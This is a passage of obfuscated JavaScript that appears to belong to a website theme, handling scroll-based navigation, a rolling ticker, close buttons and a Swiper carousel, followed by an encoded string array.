_0x33a891=_0x466100[_0x38fee0(0x6cd,'M&A6')][_0x38fee0(0x2b8,'LMlf')]('|'),_0x2eb430=0x0;while(!![]){switch(_0x33a891[_0x2eb430++]){case'0':_0x1298ca=this[_0x38fee0(0x736,'VCBe')];continue;case'1':_0x19cec0=this[_0x38fee0(0x3b9,'hJ9x')];continue;case'2':_0x3bb81d=this[_0x38fee0(0x62f,'$OjR')];continue;case'3':_0x51f8c9=this[_0x38fee0(0x2c4,'Xc0[')];continue;case'4':_0xa10d06=this[_0x38fee0(0x4d1,'3DMW')];continue;}break;}}}}),!MyTheme[_0x3ec682(0xf3,'$OjR')][_0x3ec682(0x119,'d%&Q')][_0x3ec682(0x390,'RDVd')]&&(_0x1ad825[_0x3ec682(0x57b,'3DMW')]({'height':_0x5ae612,'overflow':_0x83516d[_0x3ec682(0x384,'PzlW')]}),_0x1ad825[_0x3ec682(0x3fd,'tTNo')](_0x2f858e));}if(_0x83516d[_0x3ec682(0x98f,'u3qy')]($,_0x83516d[_0x3ec682(0x2c5,'hMoB')])[_0x3ec682(0x486,'VCBe')]){if(_0x83516d[_0x3ec682(0x54a,'IfQy')](_0x83516d[_0x3ec682(0x1cc,'jOJ3')],_0x83516d[_0x3ec682(0x96b,'l55c')]))!MyTheme[_0x3ec682(0x95b,'hJ9x')][_0x3ec682(0x656,'Xc0[')][_0x3ec682(0x74c,'ZrSN')]&&_0x83516d[_0x3ec682(0x1cf,'C5JC')]($,window)[_0x3ec682(0x978,'rA7N')](function(){var _0x346c5e=_0x3ec682;if(_0x83516d[_0x346c5e(0x69e,'DJ&s')](_0x83516d[_0x346c5e(0x999,'BOTA')]($,window)[_0x346c5e(0x1df,'C5JC')](),window[_0x346c5e(0x927,'9@]V')]))_0x83516d[_0x346c5e(0x355,'a#h@')](_0x83516d[_0x346c5e(0x878,'#b5&')],_0x83516d[_0x346c5e(0x336,'Ats^')])?_0x1b23a9+=_0x83516d[_0x346c5e(0x7eb,'rA7N')](_0x83516d[_0x346c5e(0x983,'VZ4G')](_0x83516d[_0x346c5e(0x291,'Xdvm')](_0x83516d[_0x346c5e(0x1d3,'f*4f')](_0x83516d[_0x346c5e(0x93c,'hJ9x')](_0x83516d[_0x346c5e(0x53a,'0sQo')](_0x83516d[_0x346c5e(0x423,'$OjR')],_0x5848d0[_0x8717a4][_0x346c5e(0x921,'9@]V')]),_0x83516d[_0x346c5e(0x555,'YykH')]),_0x357986[_0x583a40][_0x346c5e(0x13f,'hMoB')]),'\x22>'),_0x165c4b[_0x49fe6e][_0x346c5e(0x932,'vnbA')]),_0x83516d[_0x346c5e(0x8d4,'Ats^')]):(_0x83516d[_0x346c5e(0x69c,'&%u5')]($,_0x83516d[_0x346c5e(0x55b,'K6Lh')])[_0x346c5e(0x320,'hJ9x')](_0x83516d[_0x346c5e(0x5ce,'FW$A')]),_0x83516d[_0x346c5e(0x644,'BunC')]($,_0x83516d[_0x346c5e(0x3b7,'VCiJ')])[_0x346c5e(0x472,'$OjR')]());else _0x83516d[_0x346c5e(0x1a3,'FW$A')](_0x83516d[_0x346c5e(0x658,'MBWn')]($,window)[_0x346c5e(0x594,'K6Lh')](),window[_0x346c5e(0x654,'w^K1')])&&(_0x83516d[_0x346c5e(0x877,'Heio')]($,_0x83516d[_0x346c5e(0x5fc,'9@]V')])[_0x346c5e(0x517,'ioIY')](_0x83516d[_0x346c5e(0x3a6,'&%u5')]),_0x83516d[_0x346c5e(0x676,'FW$A')]($,_0x83516d[_0x346c5e(0x63a,'3DMW')])[_0x346c5e(0x463,'#b5&')]());}),_0x83516d[_0x3ec682(0x60b,'$OjR')]($,_0x83516d[_0x3ec682(0x861,'LMlf')])[_0x3ec682(0x22a,'cDVi')](function(){var _0x50a092=_0x3ec682,_0x1dbf15={'wxRev':function(_0x2fcfe6,_0x5d31e4){var _0x290036=_0xf397;return _0x83516d[_0x290036(0x5cb,'Xc0[')](_0x2fcfe6,_0x5d31e4);},'BZpuk':_0x83516d[_0x50a092(0x1b5,'$OjR')],'xtruE':_0x83516d[_0x50a092(0x4ec,'tTNo')]};_0x83516d[_0x50a092(0x148,'$OjR')](_0x83516d[_0x50a092(0x653,'3DMW')],_0x83516d[_0x50a092(0x762,'FW$A')])?_0x42dc8d=_0x1dbf15[_0x50a092(0x66f,'0sQo')](_0x1e7522,0x1)?_0x1dbf15[_0x50a092(0x19b,'f*4f')]:_0x1dbf15[_0x50a092(0x572,'RF]@')]:_0x83516d[_0x50a092(0x61d,'p$eX')]($,_0x83516d[_0x50a092(0x19c,'BunC')])[_0x50a092(0x8ad,'BOTA')](_0x83516d[_0x50a092(0x70f,'YykH')]);});else{if(_0x83516d[_0x3ec682(0x87c,'Ats^')](_0x83516d[_0x3ec682(0x98b,'DJ&s')](_0xedbaa7,_0x9cbd43)[_0x3ec682(0x428,'ZrSN')](),_0x5e4459[_0x3ec682(0x42e,'Xc0[')]))_0x83516d[_0x3ec682(0x5df,'jOJ3')](_0x6cc698,_0x83516d[_0x3ec682(0x5a1,'BOTA')])[_0x3ec682(0x117,'jOJ3')](_0x83516d[_0x3ec682(0x56d,'VZ4G')]),_0x83516d[_0x3ec682(0x2ef,'NMb6')](_0x48279c,_0x83516d[_0x3ec682(0x51a,'Xdvm')])[_0x3ec682(0x9b5,'rA7N')]();else _0x83516d[_0x3ec682(0x80e,'#b5&')](_0x83516d[_0x3ec682(0x143,'a#h@')](_0x189185,_0x5986c0)[_0x3ec682(0x726,'9@]V')](),_0x368d68[_0x3ec682(0x9a7,'l55c')])&&(_0x83516d[_0x3ec682(0x602,'&%u5')](_0x2754f1,_0x83516d[_0x3ec682(0x907,'0sQo')])[_0x3ec682(0x7fc,'Xdvm')](_0x83516d[_0x3ec682(0x5ea,'i8ej')]),_0x83516d[_0x3ec682(0x955,'C5JC')](_0x29ccbd,_0x83516d[_0x3ec682(0x974,'jOJ3')])[_0x3ec682(0x863,'NMb6')]());}}},'Close':function(){var _0x3dda68=_0x491a11,_0x2e2724={'DBuIC':function(_0x1f9092,_0x1c5e03){return _0x1f9092(_0x1c5e03);},'XZvWG':_0x3dda68(0x751,'K6Lh'),'sUCyx':_0x3dda68(0x556,'w^K1'),'niqGF':_0x3dda68(0x919,'d%&Q')};_0x2e2724[_0x3dda68(0x462,'rJJe')]($,_0x2e2724[_0x3dda68(0x303,'VCBe')])['on'](_0x2e2724[_0x3dda68(0x39d,'cDVi')],function(){var _0x3dbaa5=_0x3dda68;_0x2e2724[_0x3dbaa5(0x794,'Ar2a')]($,this)[_0x3dbaa5(0x8b8,'#b5&')](_0x2e2724[_0x3dbaa5(0x647,'p$eX')])[_0x3dbaa5(0x576,'hJ9x')]();});},'Roll':function(_0x1ed386,_0x28b730){var _0x5ac786=_0x491a11,_0x88c892={'xSlio':function(_0x69c6d2,_0x36d766,_0xde15f7,_0x3c61d3){return _0x69c6d2(_0x36d766,_0xde15f7,_0x3c61d3);},'wNjTT':function(_0x4f82b4,_0xb37220){return _0x4f82b4===_0xb37220;},'GLLbp':_0x5ac786(0x813,'vnbA'),'qkDgx':_0x5ac786(0x719,'NMb6'),'CJBbC':function(_0xdf9ef8,_0x197bf2){return _0xdf9ef8(_0x197bf2);},'bNxiY':_0x5ac786(0x8ca,'Ar2a'),'bOflx':_0x5ac786(0x48e,'VCBe'),'cKSyj':function(_0x5c59c2,_0xbe8d56,_0x43a4fa){return _0x5c59c2(_0xbe8d56,_0x43a4fa);}};_0x88c892[_0x5ac786(0x66b,'IfQy')](setInterval,function(){var _0x812715=_0x5ac786,_0x195345={'CQGqD':function(_0x4ebe3f,_0x45498d,_0x3c4f80,_0x263473){var _0x53d0e3=_0xf397;return _0x88c892[_0x53d0e3(0x70c,'Ats^')](_0x4ebe3f,_0x45498d,_0x3c4f80,_0x263473);},'ffjYb':function(_0x51218d,_0x53f44a){var _0x3015eb=_0xf397;return _0x88c892[_0x3015eb(0x7e4,'VZ4G')](_0x51218d,_0x53f44a);},'IsQuP':_0x88c892[_0x812715(0x9c5,'*nAk')],'UScGN':_0x88c892[_0x812715(0x13a,'Xc0[')],'MRdqL':function(_0x2cf0ea,_0x3e2609){var _0x5433e7=_0x812715;return _0x88c892[_0x5433e7(0x31b,'FW$A')](_0x2cf0ea,_0x3e2609);},'osAiJ':_0x88c892[_0x812715(0x8fb,'RF]@')],'UrAQg':_0x88c892[_0x812715(0x741,'hMoB')]};_0x88c892[_0x812715(0x132,'PzlW')]($,_0x1ed386)[_0x812715(0x7b0,'0sQo')]('ul')[_0x812715(0x7b2,'M&A6')]({'marginTop':_0x28b730},0x1f4,function(){var _0x5db10d=_0x812715,_0x2c7a32={'uaCvU':function(_0x4fc9e3,_0x151e79,_0xe00468,_0xa8fa46){var _0x37b8ad=_0xf397;return _0x195345[_0x37b8ad(0x9d4,'RDVd')](_0x4fc9e3,_0x151e79,_0xe00468,_0xa8fa46);}};if(_0x195345[_0x5db10d(0x81d,'w^K1')](_0x195345[_0x5db10d(0x992,'VCBe')],_0x195345[_0x5db10d(0x9a6,'RF]@')])){if(_0x40d07e)_0x2c7a32[_0x5db10d(0x918,'Ar2a')](_0xb47323,_0x40dbfb,_0xa51a28,_0x293dad);}else _0x195345[_0x5db10d(0x598,'IfQy')]($,this)[_0x5db10d(0x4b7,'C5JC')]({'marginTop':_0x195345[_0x5db10d(0xf5,'#b5&')]})[_0x5db10d(0x9ce,'u3qy')](_0x195345[_0x5db10d(0x851,'YykH')])[_0x5db10d(0x908,'VCiJ')](this);});},0xbb8);},'Nav':function(){var _0x3477ac=_0x491a11,_0x4eac13={'vpOrZ':function(_0x2b694e,_0x1b5550){return _0x2b694e(_0x1b5550);},'iTtDd':_0x3477ac(0x89d,'MBWn'),'tkfYQ':function(_0x45a3a5,_0x50be85){return _0x45a3a5!==_0x50be85;},'vrpul':_0x3477ac(0x48b,'$OjR'),'aAczM':_0x3477ac(0x4b9,'w^K1'),'HSHKs':_0x3477ac(0x312,'M[L#'),'MMPdL':function(_0x510e8f,_0x57cf35){return _0x510e8f(_0x57cf35);},'LdhyR':_0x3477ac(0x21b,'NMb6'),'kYYtz':function(_0x478032,_0x29a0a5){return _0x478032(_0x29a0a5);},'SWnhC':_0x3477ac(0x5d9,'YykH'),'FlGAT':_0x3477ac(0x8d7,'p$eX'),'jXMAp':_0x3477ac(0x300,'C5JC'),'ufQQF':function(_0x41a6db,_0x19e44a){return _0x41a6db(_0x19e44a);},'bQRoj':_0x3477ac(0x8c8,'BOTA'),'Hdpmb':_0x3477ac(0x50e,'ZrSN'),'cgIMf':function(_0x3cee42,_0x2921d3){return _0x3cee42(_0x2921d3);},'jvkyR':_0x3477ac(0x6dd,'C5JC'),'WssDw':_0x3477ac(0x49c,'DJ&s'),'SEAwF':function(_0x3301dd,_0x162539){return _0x3301dd(_0x162539);},'eeBFJ':function(_0x398525,_0x418128){return _0x398525>_0x418128;},'vdftG':function(_0x348a4b,_0x3c0059){return _0x348a4b(_0x3c0059);},'hsFKW':_0x3477ac(0x83c,'a#h@'),'PSdLh':_0x3477ac(0x981,'MBWn'),'euCKx':function(_0x652d1b,_0x274388){return _0x652d1b>_0x274388;},'DtKoy':_0x3477ac(0x391,'M[L#'),'hMMtv':_0x3477ac(0x6c5,'w^K1'),'htBse':function(_0x18394d,_0x5e0a59){return _0x18394d>_0x5e0a59;},'iOXNw':function(_0x21cca7,_0x2003e8){return _0x21cca7-_0x2003e8;},'LoXAj':function(_0x3f0a93,_0x3b21e4){return _0x3f0a93(_0x3b21e4);},'OikDn':_0x3477ac(0x91a,'M[L#'),'mVBXl':_0x3477ac(0x18a,'i8ej')};_0x4eac13[_0x3477ac(0x514,'C5JC')]($,window)[_0x3477ac(0x69f,'cDVi')](function(){var _0x353166=_0x3477ac,_0x7939c9={'UUxpY':function(_0x2d66a7,_0x5501bd){var _0x1784c3=_0xf397;return _0x4eac13[_0x1784c3(0x17d,'NMb6')](_0x2d66a7,_0x5501bd);},'MqTDu':_0x4eac13[_0x353166(0x89e,'rA7N')]};if(_0x4eac13[_0x353166(0x21d,'Ats^')](_0x4eac13[_0x353166(0x37c,'MBWn')],_0x4eac13[_0x353166(0xe0,'RF]@')])){var _0x36b1f6=_0x4eac13[_0x353166(0x986,'a#h@')][_0x353166(0x2b8,'LMlf')]('|'),_0x382c46=0x0;while(!![]){switch(_0x36b1f6[_0x382c46++]){case'0':var _0xc2c87=Math[_0x353166(0x2c6,'#WhE')](document[_0x353166(0x925,'u3qy')][_0x353166(0x949,'3DMW')]||document[_0x353166(0x31e,'Xdvm')][_0x353166(0x594,'K6Lh')]),_0x533fce=_0x4eac13[_0x353166(0x22f,'DJ&s')]($,_0x4eac13[_0x353166(0x6f1,'#b5&')]);continue;case'1':if(_0x4eac13[_0x353166(0x683,'l55c')]($,_0x4eac13[_0x353166(0x2a4,'VCBe')])[_0x353166(0x7ab,'*nAk')](_0x4eac13[_0x353166(0xb7,'BOTA')]))var _0x5eb0ce=_0x4eac13[_0x353166(0x698,'BOTA')]($,_0x4eac13[_0x353166(0xbb,'FW$A')])[_0x353166(0x790,'VZ4G')]()[_0x353166(0x7bf,'*nAk')];continue;case'2':if(_0x4eac13[_0x353166(0x763,'#b5&')]($,_0x4eac13[_0x353166(0x416,'VZ4G')])[_0x353166(0x4ce,'rA7N')](_0x4eac13[_0x353166(0x200,'i8ej')]))var _0x18595e=_0x4eac13[_0x353166(0x8f8,'p$eX')]($,_0x4eac13[_0x353166(0x485,'tTNo')])[_0x353166(0x12e,'9@]V')]()[_0x353166(0x771,'&%u5')];continue;case'3':if(_0x4eac13[_0x353166(0x3b5,'rA7N')]($,_0x4eac13[_0x353166(0x5d4,'hMoB')])[_0x353166(0x4ce,'rA7N')](_0x4eac13[_0x353166(0x21c,'VZ4G')]))var _0x2e90fe=_0x4eac13[_0x353166(0x7f4,'VZ4G')]($,_0x4eac13[_0x353166(0x755,'Heio')])[_0x353166(0x83f,'*nAk')]()[_0x353166(0x238,'rA7N')],_0x5b139e=_0x4eac13[_0x353166(0x8cc,'cDVi')]($,_0x4eac13[_0x353166(0x993,'jOJ3')])[_0x353166(0x2e2,'K6Lh')]();continue;case'4':_0x4eac13[_0x353166(0x231,'RDVd')](_0x4eac13[_0x353166(0x54d,'u3qy')]($,_0x4eac13[_0x353166(0x68a,'rA7N')])[_0x353166(0x5ed,'VCiJ')](),_0x4eac13[_0x353166(0x60f,'$OjR')]($,_0x4eac13[_0x353166(0x5ba,'Xdvm')])[_0x353166(0x1a1,'IfQy')]())&&(_0x4eac13[_0x353166(0x1c1,'l55c')](_0xc2c87,_0x2e90fe)?_0x533fce[_0x353166(0x72e,'Xdvm')](_0x4eac13[_0x353166(0x795,'VCBe')])[_0x353166(0x5e5,'p$eX')]({'width':_0x5b139e}):_0x533fce[_0x353166(0x8e3,'tTNo')](_0x4eac13[_0x353166(0x6a5,'u3qy')])[_0x353166(0x571,'3DMW')](_0x4eac13[_0x353166(0x585,'BOTA')]),_0x4eac13[_0x353166(0x17b,'Ats^')](_0xc2c87,_0x4eac13[_0x353166(0x165,'RDVd')](_0x5eb0ce,_0x4eac13[_0x353166(0x44e,'9@]V')]($,_0x4eac13[_0x353166(0x6c7,'MBWn')])[_0x353166(0x1a1,'IfQy')]()))?_0x533fce[_0x353166(0x1d7,'IfQy')](_0x4eac13[_0x353166(0x742,'RDVd')])[_0x353166(0x7d8,'LMlf')](_0x4eac13[_0x353166(0x2db,'RF]@')]):_0x533fce[_0x353166(0x1d7,'IfQy')](_0x4eac13[_0x353166(0x371,'&%u5')]));continue;}break;}}else{var _0x511b97=_0x7939c9[_0x353166(0x5da,'YykH')](_0x57d6b6,this)[_0x353166(0x30f,'MBWn')]()[_0x353166(0x64e,'Xdvm')](_0x7939c9[_0x353166(0x793,'M&A6')])[_0x353166(0x857,'d%&Q')]();_0x223122[_0x353166(0x3df,'u3qy')][_0x353166(0x7ff,'a#h@')][_0x353166(0x112,'*nAk')](this,_0x511b97);}});},'Swiper':function(){var _0x154c04=_0x491a11,_0x4c806d={'skRaS':function(_0x1e84ae,_0x5bf3b4){return _0x1e84ae<_0x5bf3b4;},'orgwV':function(_0x25bef9,_0x35faab){return _0x25bef9+_0x35faab;},'pkepV':function(_0x19aa13,_0x3a7991){return _0x19aa13+_0x3a7991;},'ynqvu':function(_0x397350,_0x5a08b4){return _0x397350+_0x5a08b4;},'BDQMN':function(_0x5a4731,_0x796b10){return _0x5a4731+_0x796b10;},'XZRaz':_0x154c04(0x48a,'BOTA'),'pRRCM':_0x154c04(0x8bf,'#WhE'),'mdDGl':_0x154c04(0x24b,'vnbA'),'VvsYI':function(_0x151c31,_0x3924f7){return _0x151c31(_0x3924f7);},'LvSeG':_0x154c04(0x7f8,'DJ&s'),'BWVch':function(_0x7bca16){return _0x7bca16();},'bZEAb':function(_0x4ef098,_0x1d0a33){return _0x4ef098!==_0x1d0a33;},'EpQQE':_0x154c04(0x1d8,'Xc0['),'mmIkK':function(_0x5d0c5c,_0x182fb7){return _0x5d0c5c-_0x182fb7;},'CpgaQ':function(_0x3a5f3e,_0x4e35b6){return _0x3a5f3e/_0x4e35b6;},'tXWOr':function(_0x5650bd,_0xd75110){return _0x5650bd/_0xd75110;},'lCAlL':function(_0x2427b2,_0x36ca07){return _0x2427b2>_0x36ca07;},'nFpQT':function(_0x1df269,_0x5b55b7){return _0x1df269!==_0x5b55b7;},'JPffF':_0x154c04(0x2a7,'*nAk'),'QMGKX':_0x154c04(0x175,'K6Lh'),'abAwC':_0x154c04(0x573,'VCBe')};let _0x56517f=new Swiper(_0x4c806d[_0x154c04(0x480,'vnbA')],{'freeMode':!![],'slidesPerView':_0x4c806d[_0x154c04(0xe5,'jOJ3')],'freeModeMomentumRatio':0.5,'on':{'click':function(_0x56e7c8){var _0x1325c4=_0x154c04,_0x595479={'lKbAy':function(_0x2e049d,_0x38d6c1){var _0x597f5c=_0xf397;return _0x4c806d[_0x597f5c(0x1d5,'$OjR')](_0x2e049d,_0x38d6c1);},'hCruP':_0x4c806d[_0x1325c4(0x982,'p$eX')],'rbSQf':function(_0x5c5115){var _0x596b06=_0x1325c4;return _0x4c806d[_0x596b06(0x151,'#b5&')](_0x5c5115);}};if(_0x4c806d[_0x1325c4(0x82c,'BOTA')](_0x4c806d[_0x1325c4(0x87e,'jOJ3')],_0x4c806d[_0x1325c4(0x940,'ioIY')]))for(let _0x5130b8=0x0;_0x4c806d[_0x1325c4(0x8fe,'hJ9x')](_0x5130b8,_0x5183b3[_0x1325c4(0x767,'RF]@')]);_0x5130b8++){_0x39daa5+=_0x4c806d[_0x1325c4(0x24c,'w^K1')](_0x4c806d[_0x1325c4(0x5d5,'u3qy')](_0x4c806d[_0x1325c4(0x5e8,'VZ4G')](_0x4c806d[_0x1325c4(0x94e,'BunC')](_0x4c806d[_0x1325c4(0x169,'Heio')](_0x4c806d[_0x1325c4(0x87f,'IfQy')](_0x4c806d[_0x1325c4(0x786,'PzlW')],_0x1d8a20[_0x5130b8][_0x1325c4(0x778,'cDVi')]),_0x4c806d[_0x1325c4(0x9aa,'Heio')]),_0xc0a319[_0x5130b8][_0x1325c4(0x2a0,'d%&Q')]),'\x22>'),_0x331ab0[_0x5130b8][_0x1325c4(0x474,'w^K1')]),_0x4c806d[_0x1325c4(0x432,'l55c')]);}else{let _0x4ec7f1=this[_0x1325c4(0x2e6,'DJ&s')][_0x1325c4(0x501,'Xdvm')],_0xa96856=this[_0x1325c4(0x5dc,'vnbA')][_0x1325c4(0x1ee,'FW$A')],_0x34bd96=_0x4c806d[_0x1325c4(0x39c,'M[L#')](_0x4c806d[_0x1325c4(0x546,'M&A6')](_0x4c806d[_0x1325c4(0x8a2,'VZ4G')](this[_0x1325c4(0x552,'&%u5')],0x2),_0xa96856),_0x4c806d[_0x1325c4(0x46a,'C5JC')](_0x4ec7f1,0x2));if(_0x4c806d[_0x1325c4(0x5c3,'#WhE')](_0x34bd96,0x0))_0x4c806d[_0x1325c4(0x54e,'0sQo')](_0x4c806d[_0x1325c4(0x38a,'jOJ3')],_0x4c806d[_0x1325c4(0x7ec,'rA7N')])?(_0x4d551f=_0x595479[_0x1325c4(0x352,'hJ9x')](_0x56c7ae,_0x595479[_0x1325c4(0x273,'C5JC')])[_0x1325c4(0x969,'VCiJ')](),_0x595479[_0x1325c4(0x74f,'tTNo')](_0x2ebd30)):_0x34bd96=0x0;else _0x4c806d[_0x1325c4(0x5ad,'LMlf')](_0x34bd96,this[_0x1325c4(0xde,'&%u5')]())&&(_0x34bd96=this[_0x1325c4(0x77b,'*nAk')]());this[_0x1325c4(0x38d,'Xc0[')](0x12c),this[_0x1325c4(0x420,'NMb6')](_0x34bd96);}}}});}}};function _0x522f(){var _0x248134=(function(){return[_0xodf,'YnujRWLsSbFjkiuTaQBmi.coBkm.RvbU7LSfUXFn==','W6Crp8kBgHaCW5vL','W6mCCCkzW5RcH0vBW7C7WRtdQG','W4/cT1i4ia','WORdReL/BG','pmo0F8kVW7O','WRaGnSk4eG','BqC6','W7VcJ04LnW','uCoXWPFcL8kU','W7VdTSkalGe','WQe4umkMaCk0WPJdOCkq','AueFg8oB','FIJdG8oRW7S','WPS8aSkOW6a','eSoqW45suSkNg3Swnq','CeiJlmoU','W4mMWPRcThG','WRytv8kfwq','lsJcJSk0WOu','yueNW5NcVa','W6Wru3Hy','W4VcQKKpbG','W5SbW73cRmoGW7RcM8kz','W6qdWPVcGMW','ymkDW7VdM2G','DGanBgK','W6K0FfC','ed1zvSob','k8k8W6xcSLBcLKvPcCocW6nbwbbNvG','W5WEWP/cRea','WPKACWqm','WR4ag8kzW4tdTCkwWO4','dSoicq','WPhcHmkMc8oL','WRBdIuDyEa','W7uwC8kAcX4tWPW+','W5WBWPdcPLeNWPS','eJXwxmoN','nbmotmkCFCkeWQhdKK42W7uwhLfWWQhcJM8iWOtcICoIg8oNDLbLvInAt0JdRwVdNfVdGCoPECohWOjzsdyG','WOKauCk2vG','W6veCCkWW4m','eWPwW43cLCou','WQaXimoDWPCifXaZcIeWW7C','mCoBnc46','AZRdV8oV','FSo2W6tcVL7dNHq2sG','aWnstSoh','xGhdKmo8W50','rNGzW7ZcVW','WOrdW6pdJSo5dSoMt2tcQ8k/WQRcL8keWR0','W7VcPdRcUCk1','y8kSW5CAha','5Bgz5B23C8o5g8oBWPPwW4KmWQNdNXLjeCkqwSosW7FcO0XLWQeLWP16WPP9CwFcJXehWPOcWQK','zSk7W6tcUvRdIvS','WRbQgCoL','umkBW5JdNhC','pSoUiG','W73dGComlG','zCksW5yRnG','WR5SwL9O','zXSfqa','h8oaCmk1W48','jmoPoNXpWRFcMmoaW5NcO8o9','yuughmkfBCovWRpcGa','WQtcQSkTcq','W4O0vhDI','W6jUuSkaW40','WQ/dPebWFG','C2Cyd8od','ssddTmoK','W6XXWOBdSJy','EmkxW43cS0y','WRqveSk/W4xdTCkN','gdP+CG','WPD5DMTR','W4aQWPG','oCk/W4tdQvZdIwBcH8oJW48','xCkAW43cN0C','ASkjW6Wdda','udZdUCoygq','y8oqx8oIDa','W54rWQ8Unq','W4S+zN9Y','W6lcIvuVpG','vWZcKG/dPCoGDSoohmk3rmoCWRyTWQJcVJHSW64m','WRBdKNdcGCo8','W67cLX/cGCkp','uSk8W7ddMwS','ea97qCo1','DZFcPHhdJW','WP7dJ0lcJ8oz','W5uJW7FcUmoc','DmoOWQBcSmk2','qeWHW6xcJq','WO8Oj8k+W6e','W53cIqJcVCkt','W5RcGH/cV8kAnLtcIYy','FdBdTSo+W6q','DCo8qCo0eWNdPY4Z','uMyKW6BcTW','A8k8W5NcIxW','W5pdJ8k0lIm','gmoKW6tcRri','oCkiWPaHna','WO3dS8oLW4yS','W6bzWQS2W7G','WRBdUxdcQmo/','umoKWOK','W4zUF8kLW64','DxuvW6NcRG','sgxcPmocW40','WRCutSkWzG','WPBdO2z8ya','W59QFCkp','W7RcS3qzjSkeba','WRmtp8kLW4S','WPZdK8o+omk8W5y','kCoOjeTu','W5WgWPZcT0a','WO7dUxr5BG','W6TBCCkEebuEWOmMWR8','WODXWOhdSdddGCk2uW3cM1VdKa','wCoHWRxcOSkA','xmkAW44ad8oRgKujF8k/','WPBdLSovnmkh','WRFcNCob','dqvfW43cH8kEWQZdH1/cUtxcLJjXW5pcUCkOaZ7dUd/cMYhdMfvLnCkQWQ3cU29NkaCjWQNcOCkyzNVcOmoZkq','W5TMCM10W4NdJW','WQKrbW','WOlcSmkSda','W65gWPGrW5O','W456WOBdTJm','W6fMFSklW5rzzcy4obG','W4CLWOC/','vXupxwJcVW','W6CLWOOUamk+WPK','W44qzmkFWPlcHG','W4ddI8k/lqhdTH/cJLvgWO0','WPddIwlcU8oME8oNrCkwkGxcUSobEq','WQVdK8oRimkI','E8kLW4/dO3xdHg/cTCoXWPBcPs4OWP/cGmkIsW','W4dcJqJcG8ko','u2m/hmo4','cCoawmk5W4xcGq','W67dHCkY','WP4NdmkeW4m','WO4+qCkirW','wqVdOCovda','W79ZhCo8b8kJWQvjW71Lkf1AEg3dOuuoW7nhW7BdP8kxwCkrW5OezahdQ8ktwsqK','q1eQbCoF','W6FdRCk3fHi','W75MW77dOmo1','W6zRpmotWO99WOymdbSe','sviHgmoV','W4rEWO7dMIq','WQxcTSoMW57dRW','zKlcSmou','z3z6W6/cKa','kCopq8kYW4ZcIs7cNSkG','WOCFzIKFW6y','fbVdUCkFWP7dMMRcV8o8rSo8WP55','ssy3WRH3','x8kYW6qPfG','W5mlW73cISo0W5tcJG','W453WPK','W5XtuSkLW68','BHisyhq','gCozfsihuq','ueBcPmoiW53cIW','v8o2WQ7cH8km','WOJdJ8oIf8kI','W50eWRtcVu4','kSoOoMS','brxcMCkZ','kYlcUmk6WQq','FYFdGCoyW40','W77cMSoEvSoP','o8ogft4','W798WP8fW40iu8kLr8olW7GepG','W61tW67dN8oz','W4VcSCojrSog','W6fWsSkvW44','gCozda','fWtdUSo8WQJdVHdcNs1zW4T3e8kDWQmDnCkVaCkGW7D/WQRcMa','rKlcVCogWOBcJZ7cHmontW','W5BcOMWcna','W7OUqmo6','W4D4WRZdMGi','CtxdV8olW5i','gJxcLCkAWPi','W6bMWPSvW49TqmkLu8okW64','WPZcJcRdMSk9','W5/cPNy4pq','DCkgW5JcNh4','WOW1eSkSW6i','WRSUtJWO','p8oeo3HC','xubFW4VcLCkpWOFcLHZdUhi','dbzGt8oU','wCkjW6ZdUgC','W5LUCSkYW6m','wmowB8oruG','y3tcRSoFW4i','EgVcNSoRW44','cColrCkH','W7NcNSkZbNlcNCom','BCkGW6FcSW','D1eNW7BcLW','WQjWfmo0aq','W6DNWOhdSHa','5AAI5yMy5OUJ5yMA','hmoQE8kZW5W','WQBdNSoBW5Gd','W4hcRvm3aG','zYJdUCosaG','W4bNWOCvW48','hW5bw8oL','W618WOSj','WO1zeCoIWQC','W77cTemwiG','zGxdNmoJcW','WR8XCHO9','FmksW6/cKMe','WPCFyc8','omo0iw5tW5hcN8oAWPdcV8oOqW','WO87mCkLW58','W6zcA8ktW6a','tSkTW7BdPq','gSkGWR8','yX0pxq','z8kLW4i','oJj9Fa','WQuakq','WRxcKCoVW4FdIW','WQ3dM25s','WPjrp8oSmq','W7fjDCkbW7i','W4NcU8oduSof','W6X/WOaEW5G','kCogx8k6W6i','rmkpW6VdGNW','zI8EWPHx','W5PWWPuvW7O','W7pdK2tcQmo7vCoQg8knib8','W6KSWOmDea','n8oQW7tcJHW','c8omermawmkP','lmkGWR4VmdC','AYBdPSoioq','WPOsjW','qd3dPmoZ','xXiN','W6hcUvuwoa','W5OOWOxcGxa','W5BcK8oTxCoC','vM0Xo8o6','AwL5W77cLG','uGVcMahdHG','WRtcKmosW4BdQW','W6RcRYdcTmkL','E8k7W7yUgG','cSomccGFumkpAKtdGIO','W43cIb7cOmkAo3K','oSowW5tcSr4','W4SpWOFcPbKWWONdSCo5','W5ZcSZ7cVmkF','e8ontSkZW5hcOIC','WROhp8kBdq','yKegnmoCzmor','W5FcTmoNqSoB','W653WO7dTcW','WRdcQ8oMW7JdMq','p8oxC8kmW6C','W79MWOiAW5K','v8orFSopsW','nSkFWQSbeG','W5CeW6hcU8o+W7RcHSkzF8olqeW','WPBcRhODpG','lIFcLCkNWPe','cmoKks0p','wSkJW4pdOuldJW','WQqABIaw','W7btW53dJmoq','WR7dNSoqjmkw','W5WmW7FcIW','omo5oK1pWP7cK8oAW5lcQSo9ra','W7q3DSk6WOi','W6CApmkqebCqWOXVW7vYW7zG','smkdW47cSfe','FSo6yCoWxW','tuLhW5y','WQLanmotWOiXW5KrbbqxfSoAW6RdPmoNwfxcSZW','rXWJWRvq','W7PTD8kbW5PZqq','W7zqWPy0W6u','obtcHmkrWR8','W5yOWPZcSeC','W60CWPZcSKCXWPO','W6SQqCkMxSk7WPNcOSktzNOOmmkfFW','FSoUDmo8Da','W7CuzG','qJe1','rX3dUmoxlG','W5xcOg8npq','5AAK5yUx5OM95yMp','rYZdHmoiW7W','WRldS8ozW6u7','W7HNqmkhW7O','WO3dHLb8wa','W559W5ddGSov','W4JcTmoGzSou','Fb0vWQPD','W4u4tmkRWPa','y8kRW7xcHv1s','5PsN6lEQfCk1hLVdR2m1W5byWQdcLbRcGXKbWRddKLxcKv5rW6xdJSoDW6P/CCkYhqWWWQz/','W5GrW7pcVCoL','B8kpW44ac8oFgNaRySkJ','W4XzW6tdJG','xINdTSoTW5W','w8klW4NdJuW','W5STWP7cTvK','W4WbWPZcRL0X','zGBdQSoMaq','wY3dN8oGW64','FmkxW7pcM2S','rhauW5ZcUmo9EKG','W4PTFmkkW5q','W4FcGadcTq','CIZdPa','W6OOs8kpWPK','BSoKWO3cL8kYnG','jCoNWR0HkZDwnMq','